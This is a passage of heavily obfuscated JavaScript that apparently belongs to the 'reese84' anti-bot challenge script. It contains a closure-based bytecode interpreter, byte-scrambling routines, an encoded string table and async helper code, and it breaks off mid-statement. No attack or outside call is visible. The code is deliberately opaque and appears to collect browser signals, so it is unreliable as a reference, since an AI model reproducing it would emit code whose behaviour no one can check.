g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()()})()}catch(B){A(B)}}}(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()-A()}},function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()/A()}},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()===A()}})(function(A){return null})()||A()}},function(A){return function(B){return function(Q){return A()in B()}}},function(A){return function(B){return function(Q){return B()?function(A){return!function(A){return null}()}():A()}}},function(A){return function(B){return function(Q){return function(g){return function(E){return function(w){return A()(B(),Q(),g(),E())}}}}}},function(A){return function(B){return function(Q){return delete A()[B()]}}},function(A){return function(B){return function(Q){return function(E){return function(w){return function(C){return function(I){return function(D){return function(G){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),Q(),E(),w(),C(),I(),D())}}}}}}}}},function(A){return function(B){return function(Q){return function(E){return function(w){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),Q(),E())}}}}},function(A){return function(B){return function(Q){return function(E){return function(w){return function(C){return function(I){return function(D){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),Q(),E(),w(),C(),I())}}}}}}}},function(A){return function(B){return function(Q){return A()/B()}}},function(A){return function(B){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()/A()}},function(A){return function(B){return function(Q){return B()?function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}():A()}}},function(A){return function(B){return function(Q){return function(g){return function(E){return function(w){return function(C){return A()[B()](Q(),g(),E(),w())}}}}}}},function(A){return function(B){return function(Q){return function(g){return function(E){return function(w){return function(C){return function(I){return A()[B()](Q(),g(),E(),w(),C())}}}}}}}},function(A){return function(B){return function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()*A()}},function(A){return function(B){return function(Q){return A()>>B()}}},function(A){return function(B){return function(Q){return function(g){return function(E){return function(w){return function(C){return function(I){return function(D){return A()[B()](Q(),g(),E(),w(),C(),I())}}}}}}}}},function(A){return function(B){return function(A){return function(A){return+function(A){return null}()}()}()===A()}},function(A){return function(B){return function(Q){return function(g){return new(A())(B(),Q())}}}},function(A){return!(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()},function(A){return function(B){return function(Q){return A()<=B()}}},function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()(A())}},function(A){return function(B){return function(Q){return function(g){return function(E){return new(A())(B(),Q(),g())}}}}},function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()+A()}},function(A){return function(B){return function(A){return function(A){return+function(A){return null}()}()}()^A()}},function(A){return function(B){return function(Q){return A()|B()}}},function(A,B){var Q=0;var g=[];var E=B.length;var w=A.length;while(Q<w){var C=A[Q];var I=B[Q%E]&127;g.push((C+I)%256^128);Q+=1}return g},function(A,B){var Q=0;var g=[];var E=A.length;while(Q<E){g.push(A[(Q+B)%E]);Q+=1}return g},function(A,B){var Q=A.length;var g=B%7+1;var E=[];var w=0;while(w<Q){E.push((A[w]<<g|A[w]>>8-g)&255);w+=1}return E},function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()>>A()}},function(A,B){var Q=[];var g=113;var E=B.length;var w=0;var C=A.length;while(w<C){var I=A[w];var D=B[w%E];var G=I^D^g;Q.push(G);g=G;w+=1}return Q},function(A,B){var Q=B.length;var g=0;var E=A.length;var w=[];while(g<E){w.push(A[g]);w.push(B[g%Q]);g+=1}return w},function(A,B){var Q=A.length;var g=0;var E=B.length;var w=[];while(g<Q){var C=A[g];var I=B[g%E]&127;w.push((C+256-I)%256^128);g+=1}return w},function(A,B){var Q=0;var g=A.length;var E=B%g;var w=[];while(Q<g){w.push(A[(Q+g-E)%g]);Q+=1}return w},function(A,B){var Q=A.length;var g=B%7+1;var E=[];var w=0;while(w<Q){E.push((A[w]>>g|A[w]<<8-g)&255);w+=1}return E},function(A){var B=A.length-1;var Q=0;while(Q<B){var g=A[Q];A[Q]=A[B];A[B]=g;Q+=1;B-=1}return A},function(A){var B=0;var Q=A.length;while(B+1<Q){var g=A[B];A[B]=A[B+1];A[B+1]=g;B+=2}return A},function(A,B){var Q=113;var g=0;var E=[];var w=B.length;var C=A.length;while(g<C){var I=Q;var D=A[g];var G=B[g%w];Q=D;E.push(D^G^I);g+=1}return E}];g[0]=g;var Q=0;while(Q<B.length){g[B[Q++]]=g[B[Q++]](g[B[Q++]])}})();
function a1_0x1f24(_0x501a49,_0x53348c){var _0x1af625=a1_0x1af6();return a1_0x1f24=function(_0x1f243f,_0x1e4a57){_0x1f243f=_0x1f243f-0xb4;var _0x23d3a3=_0x1af625[_0x1f243f];if(a1_0x1f24['CAiiBv']===undefined){var _0x16478f=function(_0x2328c7){var _0x2a8015='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xdc845d='',_0x235698='';for(var _0x561436=0x0,_0x45b552,_0x2c009a,_0x4ee483=0x0;_0x2c009a=_0x2328c7['charAt'](_0x4ee483++);~_0x2c009a&&(_0x45b552=_0x561436%0x4?_0x45b552*0x40+_0x2c009a:_0x2c009a,_0x561436++%0x4)?_0xdc845d+=String['fromCharCode'](0xff&_0x45b552>>(-0x2*_0x561436&0x6)):0x0){_0x2c009a=_0x2a8015['indexOf'](_0x2c009a);}for(var _0x49ec63=0x0,_0x414c69=_0xdc845d['length'];_0x49ec63<_0x414c69;_0x49ec63++){_0x235698+='%'+('00'+_0xdc845d['charCodeAt'](_0x49ec63)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x235698);};a1_0x1f24['rjQosH']=_0x16478f,_0x501a49=arguments,a1_0x1f24['CAiiBv']=!![];}var _0x5b508f=_0x1af625[0x0],_0x384a8a=_0x1f243f+_0x5b508f,_0x4f87ff=_0x501a49[_0x384a8a];return!_0x4f87ff?(_0x23d3a3=a1_0x1f24['rjQosH'](_0x23d3a3),_0x501a49[_0x384a8a]=_0x23d3a3):_0x23d3a3=_0x4f87ff,_0x23d3a3;},a1_0x1f24(_0x501a49,_0x53348c);}(function(_0x23b262,_0x2754c8){var _0x323768=a1_0x1f24,_0x185e9f=_0x23b262();while(!![]){try{var _0x3ccf75=parseInt(_0x323768(0x412))/0x1+-parseInt(_0x323768(0x197))/0x2*(parseInt(_0x323768(0xcb))/0x3)+parseInt(_0x323768(0x12c))/0x4*(parseInt(_0x323768(0x40e))/0x5)+-parseInt(_0x323768(0x120))/0x6+parseInt(_0x323768(0x44d))/0x7*(-parseInt(_0x323768(0x365))/0x8)+-parseInt(_0x323768(0x36f))/0x9*(-parseInt(_0x323768(0x340))/0xa)+parseInt(_0x323768(0x2d6))/0xb;if(_0x3ccf75===_0x2754c8)break;else _0x185e9f['push'](_0x185e9f['shift']());}catch(_0x4ea807){_0x185e9f['push'](_0x185e9f['shift']());}}}(a1_0x1af6,0xd3242));function a1_0x1af6(){var _0x429980=['CMvLC2vt','BKXVywrL','zNjVBvrV','x3nLDefZ','B2zM','C3jJ','B250zxH0','zxjYB3i6','CNvUt25d','BMv4Da','zNjVBuPZ','DxrPB25j','idS7ia','ihbYB3zP','yMLUzgLU','vg9Rzw4','zxHWB3j0','DgvK','qM9KEsbU','CMv0DxjU','B2DSzxXN','BgvKigfZ','C2v0u2vJ','AxrLCMf0','C2v0qxr0','rwXLBwvU','DMfSDwvZ','BwfYAW','y2HfBMDP','tgLZDgvU','Cg9PtgvU','CNvUtgf0','DMvY','DgLVBKXV','CgfNzxnO','D2fPDgLU','AxrOigL0','ihn0yxr1','yw5Nzq','ChjVBwLZ','DgvYBMfS','CNvUqMjZ','DxjHyMXL','x3jLC3vS','ywXSzw5N','zwrLBNrP','zgvIDwC','zgf0yq','CgfYC2u','ywjVCNrL','sgvPz2H0','zw91DcbO','DgLHBhm','BNrLCMnL','zMvHDhvY','Awz5Aw5N','zgvY','BMf2ywLS','uKvfu0u4','B2DHDgLV','zsbJAgfS','z2v0ug93','igjLigXL','BwLZzsb3','tw9KDwXL','igjLzw4G','zNjVBujH','CMvTB3zL','BwvY','y2XLyxjn','zgLZCgXH','B25YzwfK','twv0Ag9K','AM9PBG','ig5VDcbZ','mtaWjq','vw5HyMXL','DgvUDeXV','AgvPz2H0','DhLoyw1L','AxnszwXV','mtm1BNPmCxPO','CMfUzg9T','z3jLC3mT','x3n0B3a','nZm1mJKYv3fXvwXg','EsbYzwfK','C29SDMu','vhLWzq','oYbWyxrO','z2v0','ywjVCNq','C3bSyxLn','nKfYCMf5','Dg9Rzw5f','yw1W','r0vu','zNjVBq','zxb0Aw9U','svbu','yxmGBM90','Dg90ywW','yNjVD3nL','ANnVBG','BwLZzsbJ','BMfSuhjV','sw50zxjY','yxjdB2rL','rMLSzvjL','zgvSzxrL','Cg9YDde','y2f1C2uG','CYbUB3qG','Aw1L','DMLZAwjP','B25SAw5L','u3LTyM9S','B3qGCMv0','C3vIBwL0','D2L0AenY','z2v0rwXL','yxbWzw5K','z2v0u3vM','AYbYzxf1','DMvYDhG','rxjYB3i','B2zMC2v0','igHHCYbU','DgHYB3C','AgfZq2fS','BNmH','D2fZihjL','CgLKzxj8','ywXSB3CT','qwXYzwfK','DcbvAw50','zxnVBhzL','zYbVDxqT','q29VA2LL','DgLTzxjj','A2vUuMvZ','yNvMzMvY','yNvPBgrd','BMD0Aa','mtyWodq2vej6zuDo','CNvU','zgf0ys1H','C2fTzs1V','x29UzxjY','zxnWB25Z','BM8TC3rV','yw5UB3qG','AwvUDa','Bg9N','B3r5Cgvp','Aw1LCG','Dw1HC2S','Aw49','CYbHihjL','yxbWBhK','AxnLlG','DxnLCKfN','C3rHyMXL','B3qGyMvL','quqGCMvX','CNvUt25m','yxLD','zMLUzfnJ','q09otKvd','BIb0AgLZ','z3rO','igeGChjV','vu5dveLp','CNjHEsb0','AguGiM5L','CIbPCYbU','zvnJCMLW','C3rYDwn0','ywrLzfnJ','lNnSDxjW','B3iGr0vu','Cg9ZDe1L','yNL0zuXL','yw5NzsbB','Dc10ExbL','B29W','A2vU','AxnLxq','BMDL','EwfUzgv4','zxCNig9W','u2HHmG','C29SDxrP','DgvJDgLV','B29NBgvI','AxntDgfY','BwLU','zgvMAw5L','zwrbDa','Dgv4Dc9W','BwvHC3vY','CMvLC2u4','BgL6zwq','revmrvrf','zMv0y2G','kf58icK','B2r5','y3vYCMvU','x19HD2fP','B3qGywXS','B2fKq291','zxrYAwvK','DdmYqxjY','CIbJyw5U','zMLSDgvY','igeGzNvU','C2v0uhjV','otLDlG','re9nrxHJ','vwLUDdHb','qM9Uu2vY','C2nYAxb0','ww91ignH','Cg93qM94','x3nLDhrS','zxH0zw5K','zwn1CMu','B2jQzwn0','BgLZDgvU','Awv2Aw5N','BgL0EwnO','Dg9Y','p2nHy2HL','Cg93u29S','B25TzxnZ','vvrjtf9g','zw52','wv9dt09l','BgvY','B2nRugfN','zM9YBurH','C2vuzxH0','zxn0ihrP','B3jTyw5J','CMf0B3iS','zw5LCG','m3LWA0HkBa','A2v5CW','AgfSBgvU','Aw1LB3v0','ugvYzM9Y','yxbWBgLJ','zMLSztOV','yM9U','uhjVCgvY','x05btuvF','CMvZCg9U','B250Aw1L','Cg93','zxD8ywrZ','DcbjBNqX','ihvZzsb0','ue9tva','ywrKrxzL','x2LUAxrc','y3rVCIbJ','x2jVzhLb','ChjVy2vZ','z2uGC2nY','Dg9tDhjP','u2nYAxb0','lM1VBML0','BgvMDa','Cg9YDgvK','DMfSAwrH','ywqGyxmG','C2vHCMnO','vgv4Da','B25qCM90','Bg9HzgvK','x2jVzhLg','DwvZDhm','CMLWDa','x2vHy2Hf','zcbJAgfY','AxnbCNjH','zMLUywXS','DMvYC2LV','B3DLzcbM','B0XVywq','BM9Uzq','yNL0zu9M','C2v0','mJaWlca1','zxr0Bgvb','zxH0CMfJ','tMv0D29Y','igbWCM90','B2TLBKLZ','z2v0sw50','CYbJB2rL','Aw9UigfZ','BwfYA3m','DhjPBMC','BML0','yxrVyG','CMvKDwnL','zwXKig5H','C2HVDwXK','Bw9Kzq','CNjHEq','u2v0DgXL','zhvYyxrP','C2vvuKW','zhvSzq','DMfSDwu','Dg9mB3DL','zsbYzxrY','C29NB3v8','y3rPB24U','ywLYihrV','B3DfBMfI','tg9HzgvK','ysb0Aw1L','BwfUy2u','BgvUz3rO','Cg9UC2u','jZOG','CMLIDxrL','zunVB2TP','zcbMCM9T','nJi5nZyWmeHnCvHwra','qxjYyxLc','ywrKtgLZ','y2fSBgvK','ywDLpq','x3jLBwfP','y3jLzgvU','DYb0B2TL','Cg9SEwzP','zhKGzxHL','AgvKDwXL','x05btuu','mJe3ntq4rfnlsLbb','pvvurI04','B2DHDg9Y','zxjYB2DH','DgvY','BMfTzq','x2fZyxa','Aw50zxjY','vgv4De5V','igr1zsb0','C3rHy2S','x2XHyMvS','Bg9JyxrP','ihrVigzP','Aw50zxjZ','rxHWzwn0','vvjmu2vH','B2jHBenH','zvzHBhvL','yxjYyxLI','zwqGysbZ','Aw5NihrO','yxrLrxjY','DgLTzxjg','C2vUza','DgLVBIbP','q09ps0Lf','ywqGrM9Y','DgvcAw5K','B25LCNjV','ngLUDgvY','B29RAwu','rxHWAxj5','Bwu6ici','B3qGC3vW','vgLTzw91','Dg9vChbL','ihrOAxm','CMvLC2vs','x19LC01V','rg9TywLU','y3jPChqG','CMLWDg9Y','C3nHz2u','zM9YrwfJ','CMfIBgvf','BNvTyMvY','rNvSBa','Bg9HzgLU','igfZigeG','Ddy0qxjY','BurHDgeG','x19WCM90','DgvZDa','Ag9ZDg5H','y2f0y2G','BNrLCM5H','C2HHmq','B25HyM9Y','BwvKig91','C2vYDMvY','D2fYBG','zwrbCNjH','y3DK','CMvXDwLY','D2L0AfnJ','y2HHBMDL','otK5oq','igLZig5V','y29UC3rY','yxn5BMm','DcaNuMvZ','C2v0uMvX','B3jPBMD8','q2fWDgnO','uMvZCg9U','Cg9ZAxrP','zg9JDw1L','DhLezxnJ','Dg9izxHt','C3vIC3rY','DxmGy29K','BIbKzwzP','z2XVyMfS','C2nOzwr1','mda6mda6','DcbjBNq4','Dcb3AgLS','Cg9ZDgjH','qurFu0ns','rM9YBurH','x3DPBgXt','igvUDMLY','tM9Kzq','x19LEhbV','B25Zzq','DcbgBg9H','yMXVy2S','oenSyw1W','B25szxnW','zxnZxq','zMLUzenO','BM5VDcbY','qxv0B2XV','mKfYCMf5','zxjYB3i','igfUiefY','mZmWmJGWnhDHz3fkuW','Dg9Rzw4','Axn0zw5L','u291CMnL','zgLUz0rP','tg9HzenV','C2vizwfK','CMvQzwn0','sgnHChrJ','zw50CMLL','AxjZDcbH','BMnLq29U','CgvYzM9Y','z2v0vg9R','zgvMyxvS','CMLIzxjZ','BgfPBJTJ','BMvK','D24GChjV','Aw5KzxHp','y2vPBa','C2v0vgLT','zgvMzxi','vg9Rzw5t','BwvUDej5','Cg9UC2uN','zNnLDa','DcbJB25Z','CMvUzxDj','tM9Ulw9R','zw50','C3rHDhvZ','Bwf4','y291BNq','psHBxJTD','DwvZDeHL','BYbIzwLU','ChjLCgvU','uhjLBg9H','DgL0AwfS','rw5HyMXL','yxjYyxK','CNvJDg9Y','DcbqCM9T','qsbWCM9T','zsb1C2uG','q2HHBgXL','ywXSyMfJ','y2HKAxi','z2v0qwXS','ycbMB3iG','DgLTzxi','B19F','BwLZzsC6','DhjPBq','ug9ZDa','yMfPzhvZ','AxnwAwv3','qvjzx0np','DxjLrw5H','AwXLza','ExbL','A2LWrxHW','B2jZzxj2','yxrPB24V','BNrYEq','DxrZAwrL','ywXS','z2v0u2vJ','CYb0zxH0','CMvMzxjY','yNjVA2vU','zcbZDgf0','ChrVCG','EhbPCNLd','igvYCM9Y','BMv4DfrP','ywXZ','BMDuywC','BM93','rxzLBNrm','CMf5','DgHLBG','q2fSBgjH','B3v0','Axngzwf0','Dg9YywDL','y2TZ','CMXLBMnV','AxnLCYbJ','y2aGyxr0','C2L0zt1U','Dg9Rzw5j','DxjUihrO','DcbjBNqZ','B29NBgv8','zxjHDg9Y','CMvHzhLt','Dwn0B3i','Ad0VoYbL','rv9sruXp','z3bYzxzP','t1busu9o','t0Tjrq','DMLZAwjS','BgfPBJSG','txv0yxrP','zML4zwq','yxrL','AgLKzu1L','ChjVB2zp','C2v0vg9R','u0vdt05e','qwjVCNrd','B25SB2fK','Aw5JBhvK','C2vuExbL','Cg9Psw5W','B2fKAw5N','Cg9YDdi','vfjbq0u','qwjVCNrL','DgvUzxi','ihrVA2vU','C3rVCa','AxntzwfY','zMzLCG','nf9WzxjM','yvbYB3zP','Bgf4','zxnZywDL','DwvYEq','z3jLC3m','C2u2na','zwn0Aw9U','Dg9Yig9Y','q2HPBgq','qwXStgLZ','C1vWvg9e','B21PDa','Aw9Us2v5','A2LWqxv0','BMrZ','B2DHDgu','y291BgqG','z2v0vgLT','AYbJyw5U','ig51BgW','DhjPz2DL','Bg9JywXu','D2LKDgG','DgLVBIbZ','zNjVBunO','DcaNuhjV','C2v0sxrL','BgjHy2S','BKnVDw50','DhLWzq','BgL0Eq','DgHLicDU','yMXLza','BgvNywn5','u2vYDMvY','CMLNAw4','q2XHC3mG','ihvUA25V','CgfYzw50','zw91Da','igjLihbY','yMLUza','ChrJAge','ihrOzsbM','C3qGCgfZ','zg93BI4','yw5JzsbY','y2fSBgjH','pvrODsWG','CMfJzq','x2jVzhLc','w29IAMvJ','C2LNBMfS','DfDPBMrV','zs4GvxnL','zLDVCMS','yxjZzxq9','ywjSzsbP','rgf0zvrP','yxjNDG','BM8Ty2fJ','CMLWDej5','jdfFpq','C2uG','CMnVBNn0','CMvSB2fK','CNjHEuj1','x25VqM9K','sxntzxq','BMf2AwDH','Dd11DgyT','B2yTzgf0','ChjLDMLV','yNvZDgvY','CMvKAxjL','ChvZAa','B2XKx3rV','zw1PDa','Dg9W','vg9Rzw5s','Aw5PDgLH','ufjjtufs','z2v0t3DU','BMvYCY1N','x2jVzhLj','B3rZFhLH','Ec13D3CT','vw5LEhbL','B25uAw1L','DwzMzxi','DxbKyxrL','x19JCMvH','qvjz','ChjVDg90','B25Tzw50','zxCGuhjV','zxjYB3iG','AgfZ','CY5JAgrP','zwnLAxzL','CJOGzxHW','Aw5N','ptSGCgf0','y2HHCKnV','DcbLCNjV','C2HPzNq','AxrLCMfI','ugfYyw1Z','Bwf0y2G','ywn0AxzL','zML4','BwvZC2fN','CIbMB3iG','C2XPy2u','y2TvCMW','DxnFDg9R','y2HHCKf0','oYbKB21H','r2XVyMfS','EvrHz05H','Ec1KlxrL','CgfYC2vs','C3rHCNq','C2vSzG','z09Uvg9R','BMvY','mZjbCNjH','DhXTC25I','yM1PDenH','DxbWB3j0','DgvUzxjZ','CYbTDxn0','qMf0y2G','zM9YBs11','x2jVzhLu','CMD1BwvU','ig9IAMvJ','Ahr0CenS','AgvHzgvY','qMXVyG','t3v0t2ze','y29Uy2f0','EKLUzgv4','yvbHEwXV','qxjYyxLD','r2vUzxjH','DhrPBMCG','DcbWCM9J','ywrdB3vU','AguGChjV','ANnVBJSG','ide5nZaG','zMXVB3i','ywrLza','B25KCW','BM90ihjL','ywrLCG','yM9KEsbH','C2HVD0jS','y29UDgvU','neLUDgvY','Dg9YigLZ','vxbuB0rH','sw52ywXP','Aw4GAgvH','Aw5NigLZ','CMvUzxDu','zxH0','C3vTBwfY','Dgv4Da','Dhj1zq','ywDL','y2fSBa','CYb2ywX1','B3zPzgvK','sevbra','x3nLDfnJ','CMLWDeXV','BgvKigjL','x2vUDw1L','CMvWBgfJ','BNn0CNvJ','B2TLBIbY','yMXVyG','Bwv0Ag9K','mdeGr01u','y2fJAgvc','ihrVignV','Bg9I','ze9Uy2vm','BgfIzwW','mJCWodKWmtHpvLv6wwe','lMnVBs9I','uhjVDgvJ','Axb0ihDP','Bg9Hza','DfrVA2vU','B25pyNnL','Dg90ExbL','BMD0AcaY','D3jPDgfI','ihrOzsbY','C2fUzgjV','zwfZDxjL','CMvHzefZ','yM9KEvvZ','x3n1yNnJ','BgvK','oYbTyxGT','C3rVCeLU','B3r8BwvK','ihrOAxmG','z3bJ','BM9Uzv9Z','y2TfEgLZ','lwLUChjV','y2fZDa','CY5IAw5K','DcbPCYb1','CMvYDw4','zsbWCM9T','zxjZ','zg9Uzq','sw5MBW','x3n0yxrL','CMLLC0j5','yxjYyxLc','uefuq0G','CMnOugfY','yMuGy2fS','zNvU','sw5PDgLH','Exn0yxrL','CMf0zq','CMLWDfjL','sgvHzgvY','AxjHDgLV','y3jLyxrL','zgvKo2nO','qwjWq29V','AMvJDcbJ','BgL6zvbY','BwfUy2vu','BwfW','CKnHC2u','ufvu','zcbVDxq','ChjVDgvJ','zxn0lvvs','BYbYywnL','CYbHBIbH','x2LUC3rH','AgfZt3DU','y3rLzcb0','y2fJAgu','BgvUz2uG','C29SDMvY','AhjLzG','y3jPChrm','yxqGC2fT','EwfOB28H','AgnHChrJ','igfSCMvH','igz1BMn0','ugXLyxnL','DYiGB3bL','re9nq29U','Dcb0BYb0','zxf1zxn0','CMv0CNK','uMvJB3zL','yM90lwDV','B25Jzq','Dxn0zxjP','DgLVBG','BgWGzMfP','yw1WuMvS','AgfZAa','Dhj1y3rV','vgLTzxn0','B3qGyMuG','CM9NyxrV','BMfTzs92','BNrmAxn0','z2v0qxr0','DxjS','BgXIywnR','zeXPC3rL','Dw50','mdeGsMfU','x19LEhrL','BwvUDhnc','zMLYzq','v2vIs2L0','DxrMltG','yxjRCW','ifbSzwfZ','nta3ote3mfD1u0fRBa','y3v0Aw5N','AgvJAW','r2v0','C2vUDa','ww91ig11','C3r5Bgu','uhjVBwLZ','uxvLCNLq','ksbPCYbV','zxn0igzH','C3rHCNrj','Cg93rw5H','CMf0B3i','zgvJB2rL','u29SDxrP','nf9gt1jd','x3n0yxj0','B3r8yMLU','yw55ig5L','ywX1zsbW','vvrgltG','BMqGysbJ','u3vMzML4','CYbIBg9I','zgvbDa','C3rYAw5N','zxHLyW','CMvZDwX0','Dgf0zq','y29VA2LL','yMLUz2jV','re9nig9I','C3bSAxq','zsbMB3jT','AgfYC2v0','ywn0zxiG','ntyWzMXHrfDZ','u2nOzwr1','y2HHCNnL','DgLVBLn1','oefYCMf5','C3rYAxbr','Dhj5CW','zgvYigzP','B3rLy3rP','qxjYyxKG','oxDXAvveCW','wc1szxf1','BIbPBNn0','zgvKicGW','y2fSBeDS','igzHAwXL','y3rVCG','y2XVBMu','uK9uta','DcbbCNjH','B25LoYbZ','qwjVCNrf','AwzYyw1L','A2LLCW','CNjVCG','B3jTrgf0','ig9YieHf','B3bZ','lcbMB3vU','tg9HzfrP','x19Nzw5L','y29UzMLN','Ec1KlxrV','ihrOzsbU','oYbZyw1L','AxnqCM90','Cg9W','rMfPBgvK','BMLUzW','oIbuAguG','DgGGyhnY','B24U','BKnOzwnR','DenVB2TP','yxjHBq','zhzHBMnL','CLrPBwvn','CYbJB25Z','CNvUBMLU','CMvZB2X2','zxjY','CNrtDgfY','uMvSB2fK','B250CM9S','ifSG','zw5HyMXL','zwn0zwqG','uM9IDxn0','yw1Z','Awz5','BwLZzq','z2v0sxrL','y2XLyxju','zc4Gu2H1','Dw5KzwzP','zNvUy3rP','B3bLBG','z2v0rw50','ywn0B3j5','yw1Wvg9e','mtzbCNjH','uMvXDwvZ','EhbPCMvZ','lcb0AgLZ','yM9KEq','Dg9Rzw5s','zM9Yy2vq','DcbHignV','B25ZDhj1','C2L0zt1S','Ag9VlMfK','AwfWyxj0','j1bpu1qG','BLnLyW','D2HPBguG','DgL0Bgu','CNzLCG','BMnYExb0'];a1_0x1af6=function(){return _0x429980;};return a1_0x1af6();}var reese84;!(function(){var _0x2328c7={0x13e:function(_0x561436,_0x45b552,_0x2c009a){'use strict';var _0x6b18be=a1_0x1f24;var _0x4ee483=this&&this[_0x6b18be(0x48d)+_0x6b18be(0x130)]||function(_0x5ccdb4,_0x16c01a,_0x4eb06f,_0x17e6cb){return new(_0x4eb06f||(_0x4eb06f=Promise))(function(_0x2269a5,_0x2c55aa){var _0x2111a1=a1_0x1f24;function _0x19a787(_0x2b2b03){var _0x4b8274=a1_0x1f24;try{_0x657dd3(_0x17e6cb[_0x4b8274(0x3c6)](_0x2b2b03));}catch(_0x5abe9f){_0x2c55aa(_0x5abe9f);}}function _0x15df7e(_0x3c56ed){var _0x549ed7=a1_0x1f24;try{_0x657dd3(_0x17e6cb[_0x549ed7(0x43d)](_0x3c56ed));}catch(_0x269727){_0x2c55aa(_0x269727);}}function _0x657dd3(_0x23d0d6){var _0x42accb=a1_0x1f24,_0x3fcd81;_0x23d0d6[_0x42accb(0x2f5)]?_0x2269a5(_0x23d0d6[_0x42accb(0x110)]):(_0x3fcd81=_0x23d0d6[_0x42accb(0x110)],_0x3fcd81 instanceof _0x4eb06f?_0x3fcd81:new _0x4eb06f(function(_0xc8cfb9){_0xc8cfb9(_0x3fcd81);}))[_0x42accb(0x1e9)](_0x19a787,_0x15df7e);}_0x657dd3((_0x17e6cb=_0x17e6cb[_0x2111a1(0x45c)](_0x5ccdb4,_0x16c01a||[]))[_0x2111a1(0x3c6)]());});},_0x49ec63=this&&this[_0x6b18be(0x383)+_0x6b18be(0x34d)]||function(_0xff21f4,_0x4534f3){var _0x1c73c4=_0x6b18be,_0x1224f0,_0x31c354,_0x46112f,_0x12385d={'label':0x0,'sent':function(){if(0x1&_0x46112f[0x0])throw _0x46112f[0x1];return _0x46112f[0x1];},'trys':[],'ops':[]},_0x2d903e=Object[_0x1c73c4(0x304)]((_0x1c73c4(0x3a6)+'on'==typeof Iterator?Iterator:Object)[_0x1c73c4(0x274)+_0x1c73c4(0x1d4)]);return _0x2d903e[_0x1c73c4(0x3c6)]=_0x488033(0x0),_0x2d903e[_0x1c73c4(0x43d)]=_0x488033(0x1),_0x2d903e[_0x1c73c4(0x3d0)]=_0x488033(0x2),_0x1c73c4(0x3a6)+'on'==typeof Symbol&&(_0x2d903e[Symbol[_0x1c73c4(0x3d4)+'or']]=function(){return this;}),_0x2d903e;function _0x488033(_0x43c79b){return function(_0x4acd63){return function(_0x4b46b6){var _0x2c08ad=a1_0x1f24;if(_0x1224f0)throw new TypeError(_0x2c08ad(0x2a8)+_0x2c08ad(0x2b8)+_0x2c08ad(0x31d)+_0x2c08ad(0x129)+_0x2c08ad(0x341)+'.');for(;_0x2d903e&&(_0x2d903e=0x0,_0x4b46b6[0x0]&&(_0x12385d=0x0)),_0x12385d;)try{if(_0x1224f0=0x1,_0x31c354&&(_0x46112f=0x2&_0x4b46b6[0x0]?_0x31c354[_0x2c08ad(0x3d0)]:_0x4b46b6[0x0]?_0x31c354[_0x2c08ad(0x43d)]||((_0x46112f=_0x31c354[_0x2c08ad(0x3d0)])&&_0x46112f[_0x2c08ad(0x2c3)](_0x31c354),0x0):_0x31c354[_0x2c08ad(0x3c6)])&&!(_0x46112f=_0x46112f[_0x2c08ad(0x2c3)](_0x31c354,_0x4b46b6[0x1]))[_0x2c08ad(0x2f5)])return _0x46112f;switch(_0x31c354=0x0,_0x46112f&&(_0x4b46b6=[0x2&_0x4b46b6[0x0],_0x46112f[_0x2c08ad(0x110)]]),_0x4b46b6[0x0]){case 0x0:case 0x1:_0x46112f=_0x4b46b6;break;case 0x4:return _0x12385d[_0x2c08ad(0x2d5)]++,{'value':_0x4b46b6[0x1],'done':!0x1};case 0x5:_0x12385d[_0x2c08ad(0x2d5)]++,_0x31c354=_0x4b46b6[0x1],_0x4b46b6=[0x0];continue;case 